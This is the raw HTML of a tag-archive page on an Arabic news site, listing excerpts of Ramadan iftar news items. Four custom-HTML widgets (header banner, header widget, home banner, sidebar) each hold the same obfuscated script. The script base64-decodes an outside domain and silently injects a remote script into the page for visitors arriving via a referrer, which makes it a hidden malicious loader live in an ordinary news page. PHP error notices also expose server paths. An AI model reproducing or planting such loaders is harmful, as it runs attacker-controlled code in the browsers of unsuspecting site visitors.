    	            <a href="#" target="_blank" title="Telegram" class="mysocial social-telegram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-telegram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="#" target="_blank" title="SnapChat" class="mysocial social-snapchat" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-snapchat fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	</div><!-- Profiles END -->
</div><!-- End header_profiles -->

<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#top-menu">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>                        
</button>
</div>

<div class="collapse navbar-collapse" id="top-menu">

<ul id="menu-top-menu" class="nav navbar-nav small_font nopad navbar-right"><li id="menu-item-27236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27236"><a href="https://alsdarh.com/?page_id=27225">اتصل بنا</a></li>
<li id="menu-item-39832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39832"><a href="https://alsdarh.com/?page_id=39830">خريطة الموقع</a></li>
</ul><ul class="nav navbar-nav small_font nopad navbar-left">      		
<li class="dropdown">
			
<a class="dropdown-toggle" data-toggle="dropdown" href="#"><span class="glyphicon glyphicon-user"></span> Login | Sign Up <span class="caret"></span></a>  
<ul class="dropdown-menu small_font">
<li>
 
<!-- Trigger the modal with a button -->
<a data-toggle="modal" href="#signup"><span class="glyphicon glyphicon-check"></span> Sign Up</a>
 
</li>

<li>
 
<!-- Trigger the modal with a button -->
<a data-toggle="modal" href="#login"><span class="glyphicon glyphicon-log-in"></span> Member Login</a>
     
</li>

<li>
 
<!-- Trigger the modal with a button -->
<a data-toggle="modal" href="#passwordreset"><span class="glyphicon glyphicon-lock"></span> Lost password</a>
     
</li>
</ul>
         
</li>
</ul>
			
			
<div class="vert-offset-top-05 pull-left visible-sm">
<!-- Trigger the modal with a button -->
<button type="button" class="btn btn-default" data-toggle="modal" data-target="#mysearch"><span class="glyphicon glyphicon-search"></span></button>

<!-- Modal -->
<div id="mysearch" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalLabel">Search</h4>
</div>
<div class="modal-body">
<form class="navbar-form" method="get" action="https://alsdarh.com">
    <div id="top_search" class="input-group">
        <input class="form-control small_font" type="text" name="s" onblur="if (this.value == '') {this.value = 'Search';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Search" />
        <span class="input-group-btn">
        <button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
        </span>
    </div><!-- /input-group -->
	
</form>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">Close</button>
</div>
</div>

</div>
</div>

</div>


</div><!-- End collapse -->


</nav>
<!-- TOP MENU END -->	

  
<!-- Modal -->
 
<div id="signup" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalSignup">Sign Up</h4>
</div>
<div class="modal-body">
<p>Registration is currently disabled. Please try again later.</p>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">Close</button>
</div>
</div>
</div>
</div>

<div id="login" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalLogin">Member Login</h4>
</div>
<div class="modal-body">
<div id="container">
<div id="result_login"></div> <!-- To hold validation results -->
<form id="wp_login_form" action="/" method="post">
<input type="hidden" name="action" value="tg_login" />
<div class="form-group">
<p>اسم المستخدم</p>
<div class="inner-addon right-addon">
<i class="glyphicon glyphicon-user"></i>
<input type="text" name="username" class="form-control" value="" />
</div>
</div>

<div class="form-group">
<p>كلمة المرور</p>
<div class="inner-addon right-addon">
<i class="glyphicon glyphicon-lock"></i>
<input type="password" name="password" class="form-control" value="" />
</div>
</div>

<div class="checkbox">
<input name="rememberme" type="checkbox" value="forever" /> <label>تذكرني</label>
</div>
<div class="form-group">
<input class="btn btn-primary" type="submit" id="submitbtn_login" name="submit" value="دخول" />
</div>
</form>
<script type="text/javascript">
$("#submitbtn_login").click(function() {
$('#result_login').html('<img src="https://alsdarh.com/wp-content/themes/taranapress/images/ajax-loader.gif" class="loader" />').fadeIn();
var input_data = $('#wp_login_form').serialize();
$.ajax({
type: "POST",
data: input_data,
success: function(msg){
$('.loader').remove();
//$('<div>').html(msg).appendTo('div#result').hide().fadeIn('slow');
//var filterd_msg = $(msg).find(".alert").parent().html();
$("#result_login").html(msg);
}
});
return false;
});
</script>
</div>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">Close</button>
</div>
</div>
</div>
</div>

<div id="passwordreset" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalLostpw">Lost password</h4>
</div>
<div class="modal-body">
<div id="container">
<div id="result_resetpass"></div> <!-- To hold validation results -->
                       <form class="user_form" id="wp_pass_reset" action="/" method="post">
<div class="alert alert-info">Please enter your username or email address. You will receive a link to create a new password via email.</div>

            <div class="form-group">
                        <input type="text" class="form-control" name="user_input" value="" />
             </div>
                   	<input type="hidden" name="action" value="tg_pwd_reset" />
                        <input type="hidden" name="tg_pwd_nonce" value="2f98a05299" />

            
                        <input type="submit" id="submitbtn" class="btn btn-primary" name="submit" value="احصل على كلمة مرور جديدة" />
                        </form>
        <script type="text/javascript">
        $("#wp_pass_reset").submit(function() {
            $('#result_resetpass').html('<img src="https://alsdarh.com/wp-content/themes/taranapress/images/ajax-loader.gif" class="loader" />').fadeIn();
                var input_data = $('#wp_pass_reset').serialize();
                $.ajax({
                        type: "POST",
                        data: input_data,
                        success: function(msg){
                                $('.loading').remove();
                                //$('<div>').html(msg).appendTo('div#result').hide().fadeIn('slow');
                            var filterd_msg = $(msg).find(".alert").parent().html();
                                $("#result_resetpass").html(filterd_msg);
                                if($(msg).find(".alert-success").html()){
                                        $("#wp_pass_reset").fadeOut();
                                }
                        }
                });
                return false;

        });
	</script>
</div>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">Close</button>
</div>
</div>
</div>
</div>
 
    

	
	


<!-- Header START -->
	
<div id="header" style="background-image: url('https://alsdarh.com/wp-content/uploads/2020/12/photo_-15-00.jpg');background-repeat: no-repeat;background-position: center; ">


<div class="header_logo col-xs-12 col-sm-4 col-md-4 col-lg-4 pull-right text-xs-center text-sm-center text-md-center text-lg-center">

 
<div class='site-logo'>
<a href='https://alsdarh.com/' title='Go back to the front page' rel='home'>
<img src='http://alsdarh.com/wp-content/uploads/2020/12/sa.png' alt='صحيفة الصدارة'>
</a>
</div>

</div>

<div class="header_date xsmall_font col-xs-12 col-sm-8 col-md-8 col-lg-8 text-xs-center text-sm-left text-md-left text-lg-left"><span class="glyphicon glyphicon-calendar"></span>&nbsp;<script>var fixd;function isGregLeapYear(year){return year%4 == 0 && year%100 != 0 || year%400 == 0;}function gregToFixed(year, month, day){var a = Math.floor((year - 1) / 4);var b = Math.floor((year - 1) / 100);var c = Math.floor((year - 1) / 400);var d = Math.floor((367 * month - 362) / 12);if (month <= 2)e = 0;else if (month > 2 && isGregLeapYear(year))e = -1;else e = -2;return 1 - 1 + 365 * (year - 1) + a - b + c + d + e + day;}function Hijri(year, month, day){this.year = year;this.month = month;this.day = day;this.toFixed = hijriToFixed;this.toString = hijriToString;}function hijriToFixed(){return this.day + Math.ceil(29.5 * (this.month - 1)) + (this.year - 1) * 354 +Math.floor((3 + 11 * this.year) / 30) + 227015 - 1;}function hijriToString(){var months = new Array("Moharam","Safar","Rabia Awal","Rabia Thany","Jamadi Elawal","Jamadi Elthany","Rajab","Shaban","Ramadan","Shawal","Thu Al Qada","Thu Al Hijja");return this.day + " " + months[this.month - 1]+ " " + this.year;}function fixedToHijri(f){var i=new Hijri(1100, 1, 1);i.year = Math.floor((30 * (f - 227015) + 10646) / 10631);var i2=new Hijri(i.year, 1, 1);var m = Math.ceil((f - 29 - i2.toFixed()) / 29.5) + 1;i.month = Math.min(m, 12);i2.year = i.year;i2.month = i.month;i2.day = 1;i.day = f - i2.toFixed() + 2;return i;}var tod=new Date();var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");var monthname=new Array("January","February","March","April","May","june","july","August","September","October","November","December");var y = tod.getFullYear();var m = tod.getMonth();var d = tod.getDate();var dow = tod.getDay();m++;fixd=gregToFixed(y, m, d);var h=new Hijri(1421, 11, 28);h = fixedToHijri(fixd);</script>    <script>document.write( weekday[dow] + " , " + h.toString() + " H as  ");</script><script>document.write(" " + d + " " + monthname[m-1] + " " + y + " Y  ");</script> &nbsp;&nbsp;| &nbsp;<span title="Last update" class="glyphicon glyphicon-refresh"></span>  يونيو 1, 2018 , 18:12 م </div>	

<div class="header_banner col-xs-12 col-sm-8 col-md-8 col-lg-8 text-xs-center text-sm-left text-md-left text-lg-left"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="clearfix"></div>


</div>
<!-- Header END -->

<!-- Header MENU START -->
<!-- Header MENU END -->		
		
		
		
		
<!-- Secondary MENU START -->				
<!-- Secondary MENU END -->	
</div>


<!-- START container AND id content -->
<div class="container ">
<div id="content" class="clearfix">


<div class="announcement col-lg-12">
<div class="announcement-info text-xs-center text-sm-center text-md-center text-lg-center">
<a target="_blank" href="http://www.alsdarh.com/">صحيفة المجتمع الواحد</a></div></div>

    
    
    

<div class="header-widget col-lg-12">
<div id="tra_widgett" class="tra_widget tra_widget_ticker tra_ticker_post23">

 <div id="tra_news-23" class="panel panel-default clearfix widget_tra_news"><div class="panel-heading"><h4 class="nomarg">شريط الأخبار </h4></div>    
    
  <div class="ticker_widget clearfix  tra_ticker_view1">

    <ul class="newsticker nopad">
                          <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">17/12/2025</span>                <a href="https://alsdarh.com/?p=42249">التجارة&#8221; توضح المسؤولين عن إعداد وإيداع القوائم المالية للشركات</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">08/12/2025</span>                <a href="https://alsdarh.com/?p=42241">&#8220;البيئة&#8221; تحقق المركز الأول في مسار تمكين العمل التطوعي ضمن منتدى القطاع غير الربحي الدولي</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">26/11/2025</span>                <a href="https://alsdarh.com/?p=42234">*برعاية معالي الحقيل هيئة العقار توقع اتفاقية شراكة لرفع الوعي مع شركة عبدالله الراجحي القابضة تأكيدًا لدور القطاع الخاص في تحقيق الوعي العقاري*</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">06/11/2025</span>                <a href="https://alsdarh.com/?p=42227">إطلاق أول نموذج متكامل بالمملكة لتنظيم عمل الباعة الجائلين.</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">21/07/2025</span>                <a href="https://alsdarh.com/?p=42212">متحف وبستان الصافية في المدينة المنورة، هو أحد مشاريع هيئة تطوير منطقة المدينة لمنورة</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">20/06/2025</span>                <a href="https://alsdarh.com/?p=42191">انطلاقا من دورها الاجتماعي المنهاج التعليمية تقدم منحة دراسية للطفلة ديانا عبدالله</a>
            </li>
                                </ul>
          <div class="small-control tra-right">
        <i class="fa fa-arrow-right tra_ticker_prevpost23"></i>
        <i class="fa fa-arrow-left tra_ticker_nextpost23"></i>
      </div>
      </div> 
    
  </div>


 </div>


<script type="text/javascript">
	$( document ).ready(function( $ ) {
      var nt_view1 = $('.tra_ticker_post23 .newsticker').newsTicker({
          row_height: 60,
          max_rows: 1,          speed: 300,
          duration: 6000,
          prevButton: $('.tra_ticker_prevpost23'),
          nextButton: $('.tra_ticker_nextpost23'),
          hasMoved: function() {
              $('.tra_ticker_post23 .tra_ticker_view1-infos-containerpost23').fadeOut(200, function(){
                  $('.tra_ticker_post23 .tra_ticker_view1-infos .infos-hour').text($('.tra_ticker_post23 .tra_ticker_view1 li:first span').text());
                  $('.tra_ticker_post23 .tra_ticker_view1-infos .infos-text').text($('.tra_ticker_post23 .tra_ticker_view1 li:first').data('infos'));
                  $(this).fadeIn(400);
              });
          },
          pause: function() {
              $('.tra_ticker_post23 .tra_ticker_view1 li i').removeClass('fa-play').addClass('fa-pause');
          },
          unpause: function() {
              $('.tra_ticker_post23 .tra_ticker_view1 li i').removeClass('fa-pause').addClass('fa-play');
          }
      });
            
      $('.tra_ticker_post23 .tra_ticker_view1-infos').hover(function() {
          nt_view1('pause');
      }, function() {
          nt_view1('unpause');
      });

	});
</script>
  
<style>
.tra_ticker_post23 .tra_ticker_view1 li , .tra_ticker_post23 .tra_ticker_view1-infos{background-color:#30a501}
.tra_ticker_post23 .tra_ticker_view1-infos-triangle {border-color:transparent transparent #30a501}
</style>




<style>
</style>

		<div id="recent-posts-2" class="panel panel-default clearfix widget_recent_entries">
		<div class="panel-heading"><h4 class="nomarg">أحدث الأخبار</h4></div><div class="panel-body">
		<ul>
											<li>
					<a href="https://alsdarh.com/?p=42273">آل مهنا وآل حسينة يحتفلون بزواج الكابتن مسفر الدوسري</a>
									</li>
											<li>
					<a href="https://alsdarh.com/?p=42267">برعاية أمير الرياض.. انطلاق مهرجان &#8220;حمضيات الحريق&#8221; لدعم المزارعين المحليين وتشجيع الأنشطة السياحية</a>
									</li>
											<li>
					<a href="https://alsdarh.com/?p=42263">جمعية فنون التصميم الداخلي تنطلق برؤية وطنية وأثر مستدام</a>
									</li>
					</ul>

		</div></div><div id="tra_widgetl4" class="tra_widget tra_widget_layout4 tra_layout4_post18">
<div class="blank_widget clearfix"></div></div>
<style>
#tra_widget.tra_layout4_post18 .panel-heading{background-color:#c1510b;}#tra_widget.tra_layout4_post18 .panel-heading{color:#ff2323;}#tra_widget.tra_layout4_post18 .widgeticon{color:#ededed;}#tra_widget.tra_layout4_post18 .panel-heading{border-color:<br /><b>Notice</b>:  Undefined index: clr4 in <b>/home/taranapr/public_html/vthree/defaultone/wp-content/themes/taranadefaultvthree/widgets/settings/settings-layout-4.php</b> on line <b>166</b><br />;}#tra_widget.tra_layout4_post18 .panel-default{background-color:<br /><b>Notice</b>:  Undefined index: clr5 in <b>/home/taranapr/public_html/vthree/defaultone/wp-content/themes/taranadefaultvthree/widgets/settings/settings-layout-4.php</b> on line <b>169</b><br />;}#tra_widget.tra_layout4_post18 .panel-default{border-color:<br /><b>Notice</b>:  Undefined index: clr6 in <b>/home/taranapr/public_html/vthree/defaultone/wp-content/themes/taranadefaultvthree/widgets/settings/settings-layout-4.php</b> on line <b>172</b><br />;}</style>
<div id="custom_html-129" class="widget_text panel panel-default clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>

<div class="banner-home col-lg-12 vert-offset-bottom-2">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
<div class="clearfix"></div>
    
    
    
    
    



<div id="sliders" >

<aside id="aside1" class="sidebar widgetarea minimize-on-small pull-right col-md-3 col-sm-12 col-xs-12">
<div id="sidebar1" class="sidebar widgetarea">
<div id="custom_html-123" class="widget_text panel panel-default clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div><!-- #sidebar1 -->
</aside>




<div id="content-main" class="sidebar widgetarea col-md-9 col-sm-12 col-xs-12" style="text-align:right;>
<div id="infinix">


<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 text-lg-center text-md-center text-sm-center text-xs-center" style="float:none;margin:auto;"><div class="panel panel-default"><div class="panel-body"><span class="glyphicon glyphicon-tag"></span>
<img class="img-responsive group list-group-image img-thumbnail" style="min-width:100%;height:150px;" src="https://alsdarh.com/wp-content/themes/taranapress/images/no-thumb.png" alt="الإفطار" title="الإفطار" />
</div></div></div>
<div class="clearfix"></div>

<h5 class="page-title archive-title"><strong>
Tag Archive: <span>الإفطار</span></strong></h5>

<div class="entries-wrapper">



   




<div id="post-36240" class="clearfix post panel panel-default col-post post-36240 type-post status-publish format-standard has-post-thumbnail hentry category-11 tag-2767 tag-3269 tag-3599 tag-1135 tag-2167 tag-1239 tag-2940 tag-3222 tag-170 tag-1444 tag-4524 tag-4525 tag-2205 nodate" >

	
<div class="panel-body clearfix" style=" height:260px;">





 
<div class="post-avatar-wrap <?php if(is_rtl()) { ?>pull-right<?php } else { ?>pull-left<?php } ?>"><img alt='' src='https://secure.gravatar.com/avatar/23fce85cc2da0660bfc5de379403cbc9c107649ec7afc03e58b96f841abf9afa?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23fce85cc2da0660bfc5de379403cbc9c107649ec7afc03e58b96f841abf9afa?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></div>

<h5 class="secondary_title"></h5>
	
<h4 class="post-title entry-title">
 <a href="https://alsdarh.com/?p=36240" rel="bookmark" title="Permalink to أمين العاصمة المقدسة يشارك في الإفطار الرمضاني للجمعيات الخيرية لرعاية الأيتام والجمعيات الخيرية لرعاية المسنين">
أمين العاصمة المقدسة يشارك في الإفطار الرمضاني للجمعيات الخيرية لرعاية الأيتام والجمعيات الخيرية لرعاية المسنين</a>
</h4>


<div class="entry-content clearfix">




<div class="excerpt-thumb pull-right">
<a href="https://alsdarh.com/?p=36240" rel="bookmark" title="Permalink to أمين العاصمة المقدسة يشارك في الإفطار الرمضاني للجمعيات الخيرية لرعاية الأيتام والجمعيات الخيرية لرعاية المسنين">
<div class="format-excerpt-thumb">
<div class="thumb_icon_wrap"><span class="thumb_icon "></span></div>
<img src="https://alsdarh.com/wp-content/uploads/enh-images/-36241-120x156.jpg" width="156" height="120" class="img-responsive img-thumbnail" alt="أمين العاصمة المقدسة يشارك في الإفطار الرمضاني للجمعيات الخيرية لرعاية الأيتام والجمعيات الخيرية لرعاية المسنين" title="أمين العاصمة المقدسة يشارك في الإفطار الرمضاني للجمعيات الخيرية لرعاية الأيتام والجمعيات الخيرية لرعاية المسنين" />
</div>
</a>
</div>

<span class="text-danger">الصدارة مكة المكرمة :-</span> 
شارك معالي أمين العاصمة المقدسة المهندس محمد بن عبدالله القويحص مساء اليوم حفل الإفطار الرمضاني للجمعيات الخيرية لرعاية الأيتام والجمعيات الخيرية لرعاية المسنين الذي يقام هذا العام بعنوان ” لمسة .. 
<span class="more"><a href="https://alsdarh.com/?p=36240">Read more</a></span>



</div>


<div class="post-meta clearfix xsmall_font">

    

<span class="pull-right xsmall_font">
<span class="printonly">Categories: </span>
<span class="glyphicon glyphicon-bookmark icon-success"></span> <a href="https://alsdarh.com/?cat=11" rel="category">اخبار الصدارة</a> 
</span>

<span class="pull-left xsmall_font">
<div class="post-date-inline updated">
<span class="glyphicon glyphicon-calendar text-muted"></span> 
<span class="value-title" title="2018-06-01T18:12"></span> 
01/06/2018 &nbsp; <span class="glyphicon glyphicon-time icon-info"></span> 6:12 م</div>
 
</span>


    
  
    
    
    

<p class="printonly">01/06/2018</p>

</div>





</div>




<div class="entry-footer clearfix panel-footer">

<div class="post-tags vert-offset-bottom-1 xsmall_font">
<span class="glyphicon glyphicon-tag icon-primary"></span>   <a href="https://alsdarh.com/?tag=%d8%a3%d9%85%d9%8a%d9%86" rel="tag">أمين</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d8%a3%d9%8a%d8%aa%d8%a7%d9%85" rel="tag">الأيتام</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d8%a5%d9%81%d8%b7%d8%a7%d8%b1" rel="tag">الإفطار</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d8%ae%d9%8a%d8%b1%d9%8a%d8%a9" rel="tag">الخيرية</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a" rel="tag">الرمضاني</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9" rel="tag">العاصمة</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d9%85%d8%b3%d9%86%d9%8a%d9%86" rel="tag">المسنين</a>, <a href="https://alsdarh.com/?tag=%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9" rel="tag">المقدسة</a>, <a href="https://alsdarh.com/?tag=%d9%81%d9%8a" rel="tag">في</a>, <a href="https://alsdarh.com/?tag=%d9%84%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9" rel="tag">لرعاية</a>, <a href="https://alsdarh.com/?tag=%d9%84%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a7%d8%aa" rel="tag">للجمعيات</a>, <a href="https://alsdarh.com/?tag=%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a7%d8%aa" rel="tag">والجمعيات</a>, <a href="https://alsdarh.com/?tag=%d9%8a%d8%b4%d8%a7%d8%b1%d9%83" rel="tag">يشارك</a></div>


    

<div class="statistics nopad col-lg-6 col-md-6 col-sm-6 col-xs-6 small_font pull-left text-xs-left text-sm-left text-md-left text-lg-left">
<span class="glyphicon glyphicon-comment icon-info"></span> 0	
</div>


<div class="icon-post nopad col-lg-6 col-md-6 col-sm-6 col-xs-6 small_font pull-right text-xs-right text-sm-right text-md-right text-lg-right">
</div>
    

 
<div class="pull-right" style="margin-left:2px;">
 
</div>
<div class="pull-right">
<div class="add-this-right"><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52b9fb31637b7359"></script>
<div class="addthis_sharing_toolbox" data-url="https://alsdarh.com/?p=36240" data-title="أمين العاصمة المقدسة يشارك في الإفطار الرمضاني للجمعيات الخيرية لرعاية الأيتام والجمعيات الخيرية لرعاية المسنين"></div></div></div>


</div>


</div>



 <p class="printonly"><span class="printonly url"><strong>Permanent link to this article: </strong><span>https://alsdarh.com/?p=36240</span></span></p>


   




<div id="post-34371" class="clearfix post panel panel-default col-post post-34371 type-post status-publish format-standard has-post-thumbnail hentry category-11 tag-2124 tag-399 tag-3599 tag-360 tag-400 tag-3597 tag-320 tag-228 tag-3598 tag-1216 nodate" >

	
<div class="panel-body clearfix" style=" height:260px;">





 
<div class="post-avatar-wrap <?php if(is_rtl()) { ?>pull-right<?php } else { ?>pull-left<?php } ?>"><img alt='' src='https://secure.gravatar.com/avatar/23fce85cc2da0660bfc5de379403cbc9c107649ec7afc03e58b96f841abf9afa?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23fce85cc2da0660bfc5de379403cbc9c107649ec7afc03e58b96f841abf9afa?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></div>

<h5 class="secondary_title"></h5>
	
<h4 class="post-title entry-title">
 <a href="https://alsdarh.com/?p=34371" rel="bookmark" title="Permalink to جامع الملك عبدالله أول جامع يعتمد وجبات الإفطار من الأسر المُنتِجة">
جامع الملك عبدالله أول جامع يعتمد وجبات الإفطار من الأسر المُنتِجة</a>
</h4>


<div class="entry-content clearfix">




<div class="excerpt-thumb pull-right">
<a href="https://alsdarh.com/?p=34371" rel="bookmark" title="Permalink to جامع الملك عبدالله أول جامع يعتمد وجبات الإفطار من الأسر المُنتِجة">
<div class="format-excerpt-thumb">
<div class="thumb_icon_wrap"><span class="thumb_icon "></span></div>
<img src="https://alsdarh.com/wp-content/uploads/enh-images/2017-05-25-PHOTO-00000228-34374-120x156.jpg" width="156" height="120" class="img-responsive img-thumbnail" alt="جامع الملك عبدالله أول جامع يعتمد وجبات الإفطار من الأسر المُنتِجة" title="جامع الملك عبدالله أول جامع يعتمد وجبات الإفطار من الأسر المُنتِجة" />
</div>
</a>
</div>

<span class="text-danger">متابعات الصدارة :-</span> 
في بادرة تعد الأولى من نوعها، تستعد مؤسسة خادم الحرمين الشريفين الملك عبدالله بن عبدالعزيز آل سعود العالمية للأعمال الإنسانية بدعم عدد من الأسر السعودية المنتجة في مدينة الرياض طيلة .. 
<span class="more"><a href="https://alsdarh.com/?p=34371">Read more</a></span>



</div>


<div class="post-meta clearfix xsmall_font">

    

<span class="pull-right xsmall_font">
<span class="printonly">Categories: </span>
<span class="glyphicon glyphicon-bookmark icon-success"></span> <a href="https://alsdarh.com/?cat=11" rel="category">اخبار الصدارة</a> 
</span>

<span class="pull-left xsmall_font">
<div class="post-date-inline updated">
<span class="glyphicon glyphicon-calendar text-muted"></span> 
<span class="value-title" title="2017-05-25T19:55"></span> 
25/05/2017 &nbsp; <span class="glyphicon glyphicon-time icon-info"></span> 7:55 م</div>
 
</span>


    
  
    
    
    

<p class="printonly">25/05/2017</p>

</div>





</div>




<div class="entry-footer clearfix panel-footer">

<div class="post-tags vert-offset-bottom-1 xsmall_font">
